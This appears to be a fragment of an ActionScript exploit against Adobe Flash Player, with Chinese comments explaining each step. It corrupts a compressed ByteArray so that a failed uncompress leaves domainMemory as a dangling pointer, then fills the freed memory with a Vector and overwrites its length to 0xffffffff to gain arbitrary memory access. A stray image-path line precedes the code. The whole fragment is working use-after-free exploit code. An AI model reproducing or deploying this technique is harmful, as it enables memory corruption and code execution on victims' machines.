 //ba占用内存0x400*4 = 0x1000 byte
for(var i:uint = 0; i < 0x400; i++)
ba.writeUnsignedInt(data++);
//compress()后原来ba的array数据会被覆盖为压缩后的数据
//domainMemory指向ba.m_buffer.arrary
ba.compress();
ApplicationDomain.currentDomain.domainMemory = ba;
//破坏压缩数据
ba.position = 0x200;
for(i = 0; i < ba.length - ba.position; i++)
ba.writeByte(00);
//uncompress会将ba指向一片新的内存，同时domainMemory也会指向这片内存
//由于ba数据被破坏 uncompress()失败 ba释放 ba将指回原来的内存
//但是domainMemory仍指向这块内存，形成悬挂指针
try{
ba.uncompress();
}catch(e:Error){ }
//占位释放ba的内存 并修改长度
//4+4+0x3e0×4=0xF88 -> 0x1000
uv[0] = new Vector.<uint>(0x3e0);
//ExternalInterface.call("debug", "memory placeholder");
casi32(0, 0x3e0, 0xffffffff);
ExternalInterface.call("debug", "vector length changed");